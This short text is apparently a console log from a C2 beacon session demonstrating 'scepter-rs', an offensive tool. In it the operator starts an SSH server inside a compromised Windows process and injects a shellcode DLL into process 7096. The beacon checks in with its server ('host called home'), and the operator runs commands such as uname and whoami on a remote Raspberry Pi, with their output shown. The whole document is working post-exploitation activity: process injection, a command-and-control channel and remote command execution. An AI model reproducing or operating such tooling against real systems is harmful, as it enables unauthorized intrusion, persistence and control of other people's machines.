 [05/27 14:29:24] beacon> scepter-init 192.168.0.127 2224 0xtriboulet password
[05/27 14:29:24] [+] [SCEPTER] Starting SSH server on 0.0.0.0:2224 in process 7096.
[05/27 14:29:24] [+] [SCEPTER] Starting SSH clients will try to connect to 192.168.0.127:2224.
[05/27 14:29:48] [*] Tasked beacon to inject C:\Users\0xtriboulet\Desktop\MalDev\Learning_Rust\scepter-rs\.\out\x64\scepter_server.shc.windows.x64.dll into 7096 (x64)
[05/27 14:29:51] [+] host called home, sent: 3487252 bytes
[05/27 14:30:44] beacon> scepter-exec "uname -a"
[05/27 14:30:45] [+] host called home, sent: 1088 bytes
[05/27 14:30:45] [+] received output:
Sent command: cmd:uname -a
[05/27 14:30:48] [+] host called home, sent: 63 bytes
[05/27 14:30:48] [+] job registered with id 0
[05/27 14:30:48] [+] [job 0] received output:
Linux raspberrypi 6.12.20+rpt-rpi-v8 #1 SMP PREEMPT Debian 1:6.12.20-1+rpt1~bpo12+1 (2025-03-19) aarch64 GNU/Linux
[05/27 14:30:56] beacon> scepter-exec whoami
[05/27 14:30:57] [+] host called home, sent: 1086 bytes
[05/27 14:30:57] [+] received output:
Sent command: cmd:whoami
[05/27 14:31:00] [+] [job 0] received output:
raspi